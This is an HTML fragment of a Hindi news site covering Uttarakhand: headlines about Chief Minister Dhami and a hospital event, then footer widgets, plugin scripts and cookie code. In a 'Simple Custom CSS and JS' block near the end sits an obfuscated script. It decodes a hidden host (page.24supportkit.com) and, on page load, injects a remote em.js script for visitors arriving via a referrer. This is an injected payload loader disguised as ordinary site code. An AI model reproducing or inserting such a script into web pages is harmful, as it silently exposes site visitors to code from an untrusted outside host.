                                    मुख्यमंत्री धामी ने कहा कि बीते साढ़े चार वर्षों से अधिक के कार्यकाल में राज्य सरकार ने 27,000 से अधिक युवाओं को सरकारी ...                                </div>
                            </div>
                        </div>
                                                <div class="vl-post-item vl-clearfix">
                            <div class="vl-post-thumb">
                                <a href="https://pahadirajya.com/shri-mahant-indiresh-hospital-celebrated-world-interventional-radiology-ir-day-with-great-enthusiasm/">
                                    <div class="vl-thumb-container">
                                                                                    <img alt="श्री महंत इन्दिरेश अस्पताल में रही वैश्विकइंटरवेंशनल रेडियोलॉजी (आईआर) दिवस की धूम" src="https://pahadirajya.com/wp-content/uploads/2026/01/IMG_20260117_182016-400x400.jpg">
                                                                            </div>
                                </a>
                            </div>

                            <div class="vl-post-content">
                                <h3><a href="https://pahadirajya.com/shri-mahant-indiresh-hospital-celebrated-world-interventional-radiology-ir-day-with-great-enthusiasm/">श्री महंत इन्दिरेश अस्पताल में रही वैश्विकइंटरवेंशनल रेडियोलॉजी (आईआर) दिवस की धूम</a></h3>
                                <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2026-01-17T12:51:14+00:00" >January 17, 2026</time><span class="byline"> by <span class="author vcard">admin</span></span></div>                                <div class="vl-post-excerpt">
                                    श्री महंत इन्दिरेश अस्पताल में रही वैश्विकइंटरवेंशनल रेडियोलॉजी (आईआर) दिवस की धूम















देहरादून। श्री गुरु रा...                                </div>
                            </div>
                        </div>
                                                <div class="vl-post-item vl-clearfix">
                            <div class="vl-post-thumb">
                                <a href="https://pahadirajya.com/chief-minister-dhami-said-connecting-the-youth-with-self-employment-is-the-priority-of-the-government-the-national-honor-is-the-result-of-this/">
                                    <div class="vl-thumb-container">
                                                                                    <img alt="मुख्यमंत्री धामी ने कहा, युवाओं को स्वरोजगार से जोड़ना सरकार की प्राथमिकता, इसी का परिणाम है राष्ट्रीय सम्मान" src="https://pahadirajya.com/wp-content/uploads/2026/01/IMG_20260117_150146-400x400.jpg">
                                                                            </div>
                                </a>
                            </div>

                            <div class="vl-post-content">
                                <h3><a href="https://pahadirajya.com/chief-minister-dhami-said-connecting-the-youth-with-self-employment-is-the-priority-of-the-government-the-national-honor-is-the-result-of-this/">मुख्यमंत्री धामी ने कहा, युवाओं को स्वरोजगार से जोड़ना सरकार की प्राथमिकता, इसी का परिणाम है राष्ट्रीय सम्मान</a></h3>
                                <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2026-01-17T09:36:06+00:00" >January 17, 2026</time><span class="byline"> by <span class="author vcard">admin</span></span></div>                                <div class="vl-post-excerpt">
                                    मुख्यमंत्री धामी ने कहा, युवाओं को स्वरोजगार से जोड़ना सरकार की प्राथमिकता, इसी का परिणाम है राष्ट्रीय सम्मान










...                                </div>
                            </div>
                        </div>
                                                <div class="vl-post-item vl-clearfix">
                            <div class="vl-post-thumb">
                                <a href="https://pahadirajya.com/the-office-bearers-of-the-upnl-employees-union-met-chief-minister-dhami-and-expressed-gratitude-for-the-cabinets-historic-decision-regarding-equal-work-equal-pay/">
                                    <div class="vl-thumb-container">
                                                                                    <img alt="उपनल कर्मचारी संघ के पदाधिकारियों ने मुख्यमंत्री धामी से भेंट कर ‘समान कार्य–समान वेतन’ संबंधी कैबिनेट के ऐतिहासिक निर्णय के लिए आभार व्यक्त किया" src="https://pahadirajya.com/wp-content/uploads/2026/01/IMG-20260116-WA0057-400x400.jpg">
                                                                            </div>
                                </a>
                            </div>

                            <div class="vl-post-content">
                                <h3><a href="https://pahadirajya.com/the-office-bearers-of-the-upnl-employees-union-met-chief-minister-dhami-and-expressed-gratitude-for-the-cabinets-historic-decision-regarding-equal-work-equal-pay/">उपनल कर्मचारी संघ के पदाधिकारियों ने मुख्यमंत्री धामी से भेंट कर ‘समान कार्य–समान वेतन’ संबंधी कैबिनेट के ऐतिहासिक निर्णय के लिए आभार व्यक्त किया</a></h3>
                                <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2026-01-16T09:34:44+00:00" >January 16, 2026</time><span class="byline"> by <span class="author vcard">admin</span></span></div>                                <div class="vl-post-excerpt">
                                    उपनल कर्मचारी संघ के पदाधिकारियों ने मुख्यमंत्री धामी से भेंट कर ‘समान कार्य–समान वेतन’ संबंधी कैबिनेट के ऐतिहासिक निर्ण...                                </div>
                            </div>
                        </div>
                                        </div>
            </div>
                </div>
</div>


</div><!-- #content -->

<footer id="vl-colophon" class="site-footer" >
            <div class="vl-top-footer">
            <div class="vl-container">
                <div class="vl-top-footer-inner vl-clearfix">
                    <div class="vl-footer-1 vl-footer-block">
                        <aside id="block-2" class="widget widget_block"><!-- c284690ef82ced3b115a68b303408c86 --></aside><aside id="viral_personal_info-1" class="widget widget_viral_personal_info">        <div class="vl-personal-info">
            <h3 class="widget-title">About Me</h3><div class="vl-pi-intro">&quot;हमारी हिंदी समाचार और मीडिया पोर्टल आपके लिए देश और दुनिया की ताज़ा खबरों का विश्वसनीय और तेज़ स्रोत है। हम राजनीति, व्यवसाय, खेल, मनोरंजन, शिक्षा, स्वास्थ्य और जीवनशैली से जुड़ी हर महत्वपूर्ण जानकारी को आपकी मातृभाषा में प्रस्तुत करते हैं।</div>        </div>
        </aside>                    </div>

                    <div class="vl-footer-2 vl-footer-block">
                        <aside id="categories-4" class="widget widget_categories"><h3 class="widget-title">Category</h3><form action="https://pahadirajya.com" method="get"><label class="screen-reader-text" for="cat">Category</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="2">Featured</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="26">अल्मोड़ा</option>
	<option class="level-0" value="27">उत्तरकाशी</option>
	<option class="level-0" value="24">उत्तराखंड</option>
	<option class="level-0" value="28">ऊधम सिंह नगर</option>
	<option class="level-0" value="38">ऋषिकेश</option>
	<option class="level-0" value="39">कोटद्वार</option>
	<option class="level-0" value="13">खबर</option>
	<option class="level-0" value="5">खबर अपराध जगत से</option>
	<option class="level-0" value="14">खबर दिल्ली से</option>
	<option class="level-0" value="6">खबर रोजगार से</option>
	<option class="level-0" value="4">खबर सचिवालय से</option>
	<option class="level-0" value="7">खबरों का पोस्टमार्टम</option>
	<option class="level-0" value="22">खेल</option>
	<option class="level-0" value="52">गुरु राम राय एजुकेशन मिशन/ हेल्थ / दरबार साहिब</option>
	<option class="level-0" value="23">गौ गुठियार</option>
	<option class="level-0" value="29">चमोली</option>
	<option class="level-0" value="30">चम्पावत</option>
	<option class="level-0" value="85">जमू कश्मीर</option>
	<option class="level-0" value="18">जम्मू</option>
	<option class="level-0" value="31">टिहरी गढ़वाल</option>
	<option class="level-0" value="25">देहरादून</option>
	<option class="level-0" value="32">नैनीताल</option>
	<option class="level-0" value="83">पहाड़ की बात</option>
	<option class="level-0" value="42">पहाड़ की बात</option>
	<option class="level-0" value="37">पिथौरागढ़</option>
	<option class="level-0" value="390">पौड़ी</option>
	<option class="level-0" value="33">पौड़ी गढ़वाल</option>
	<option class="level-0" value="34">बागेश्वर</option>
	<option class="level-0" value="35">रुद्रप्रयाग</option>
	<option class="level-0" value="41">विडिओ</option>
	<option class="level-0" value="12">विपक्ष बोलता</option>
	<option class="level-0" value="8">सोशल मीडिया/इंवेट/मेले/कौथिग</option>
	<option class="level-0" value="53">हंस फाउडेशन का काम बोलता है।</option>
	<option class="level-0" value="36">हरिद्वार</option>
	<option class="level-0" value="16">हिमाचल</option>
	<option class="level-0" value="51">ख़बर सूत्रों के हवाले से</option>
</select>
</form><script>
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
</script>
</aside>                    </div>

                    <div class="vl-footer-3 vl-footer-block">
                        <aside id="viral_category_block-2" class="widget widget_viral_category_block">        <div class="vl-category_block">
            <h3 class="widget-title">Popular</h3>                    <div class="vl-post-item vl-clearfix">
                        <div class="vl-post-thumb">
                            <a href="https://pahadirajya.com/chief-minister-dhami-said-that-in-the-last-four-and-a-half-years-the-state-government-has-provided-government-jobs-to-more-than-27000-youth/">
                                <div class="vl-thumb-container">
                                                                            <img alt="मुख्यमंत्री धामी ने कहा कि बीते साढ़े चार वर्षों से अधिक के कार्यकाल में राज्य सरकार ने 27,000 से अधिक युवाओं को सरकारी नौकरी प्रदान की है" src="https://pahadirajya.com/wp-content/uploads/2026/01/IMG-20260117-WA0048-150x150.jpg">
                                                                    </div>
                            </a>
                        </div>

                        <div class="vl-post-content">
                            <h3><a href="https://pahadirajya.com/chief-minister-dhami-said-that-in-the-last-four-and-a-half-years-the-state-government-has-provided-government-jobs-to-more-than-27000-youth/">मुख्यमंत्री धामी ने कहा कि बीते साढ़े चार वर्षों से अधिक के कार्यकाल में राज्य सरकार ने 27,000 से अधिक युवाओं को सरकारी नौकरी प्रदान की है</a></h3>
                            <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2026-01-17T13:28:20+00:00" >January 17, 2026</time><span class="byline"> by <span class="author vcard">admin</span></span></div>                        </div>
                    </div>
                            </div>
        </aside>                    </div>

                    <div class="vl-footer-4 vl-footer-block">
                        
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widget-title">Latest News</h3>
		<ul>
											<li>
					<a href="https://pahadirajya.com/chief-minister-dhami-said-that-in-the-last-four-and-a-half-years-the-state-government-has-provided-government-jobs-to-more-than-27000-youth/">मुख्यमंत्री धामी ने कहा कि बीते साढ़े चार वर्षों से अधिक के कार्यकाल में राज्य सरकार ने 27,000 से अधिक युवाओं को सरकारी नौकरी प्रदान की है</a>
									</li>
											<li>
					<a href="https://pahadirajya.com/shri-mahant-indiresh-hospital-celebrated-world-interventional-radiology-ir-day-with-great-enthusiasm/">श्री महंत इन्दिरेश अस्पताल में रही वैश्विकइंटरवेंशनल रेडियोलॉजी (आईआर) दिवस की धूम</a>
									</li>
					</ul>

		</aside>                    </div>
                </div>
            </div>
        </div>
    
    <div class="vl-bottom-footer">
        <div class="vl-container">
            <div class="vl-site-info">
                WordPress Theme | <a title="Download Viral" href="https://hashthemes.com/wordpress-theme/viral/" target="_blank">Viral</a> by HashThemes            </div><!-- .site-info -->
        </div>
    </div>
</footer>
</div>

<div id="vl-back-top" class="vl-hide"><i class="mdi-chevron-up"></i></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/viral\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                    <div class="sfm-floating-menu middle-right sfm-rect vertical">
                        
                                                        <div class="sfm-button sfm-5e91716356773">
                                                                            <div class="sfm-tool-tip"><a target="_blank" href="https://www.facebook.com/">Like Us</a></div>
                                                                        <a class="sfm-shape-button" target="_blank" href="https://www.facebook.com/"><i class="icofont-facebook"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1586590096952">
                                                                            <div class="sfm-tool-tip"><a target="_blank" href="https://twitter.com/">Follow Us</a></div>
                                                                        <a class="sfm-shape-button" target="_blank" href="https://twitter.com/"><i class="icofont-twitter"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1586590146234">
                                                                            <div class="sfm-tool-tip"><a target="_blank" href="https://www.youtube.com/">Subscribe Us</a></div>
                                                                        <a class="sfm-shape-button" target="_blank" href="https://www.youtube.com/"><i class="icofont-youtube"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1586590556353">
                                                                            <div class="sfm-tool-tip"><a target="_blank" href="https://instagram.com">Follow Us</a></div>
                                                                        <a class="sfm-shape-button" target="_blank" href="https://instagram.com"><i class="icofont-instagram"></i></a>
                                </div>
                                                    </div>
                    <script src="https://pahadirajya.com/wp-content/plugins/smart-blocks/inc/assets/js/owl.carousel.js?ver=2.8" id="owl-carousel-js"></script>
<script src="https://pahadirajya.com/wp-content/plugins/smart-blocks/inc/assets/js/sb-script.js?ver=2.8" id="sb-script-js"></script>
<script src="https://pahadirajya.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://pahadirajya.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://pahadirajya.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://pahadirajya.com/wp-content/plugins/hash-form/js/jquery.timepicker.min.js?ver=1.3.8" id="jquery-timepicker-js"></script>
<script id="hashform-file-uploader-js-extra">
var hashform_file_vars = {"remove_txt":"Remove"};
</script>
<script src="https://pahadirajya.com/wp-content/plugins/hash-form/js/file-uploader.js?ver=1.3.8" id="hashform-file-uploader-js"></script>
<script src="https://pahadirajya.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script>
<script src="https://pahadirajya.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script id="frontend-js-extra">
var hashform_vars = {"ajaxurl":"https:\/\/pahadirajya.com\/wp-admin\/admin-ajax.php","ajax_nounce":"f269176d7a","preview_img":""};
</script>
<script src="https://pahadirajya.com/wp-content/plugins/hash-form/js/frontend.js?ver=1.3.8" id="frontend-js"></script>
<script src="https://pahadirajya.com/wp-content/plugins/simple-floating-menu/assets/js/custom-scripts.js?ver=1.3.2" id="sfm-custom-scripts-js"></script>
<script src="https://pahadirajya.com/wp-content/themes/viral/js/theia-sticky-sidebar.js?ver=1.8.52" id="theia-sticky-sidebar-js"></script>
<script src="https://pahadirajya.com/wp-content/themes/viral/js/jquery.superfish.js?ver=1.8.52" id="jquery-superfish-js"></script>
<script id="viral-custom-js-extra">
var viral_localize = {"is_rtl":"false"};
</script>
<script src="https://pahadirajya.com/wp-content/themes/viral/js/custom.js?ver=1.8.52" id="viral-custom-js"></script>
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 7ae01ff8c55bebc045ce9d2223f59a3a --><!-- end Simple Custom CSS and JS -->
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
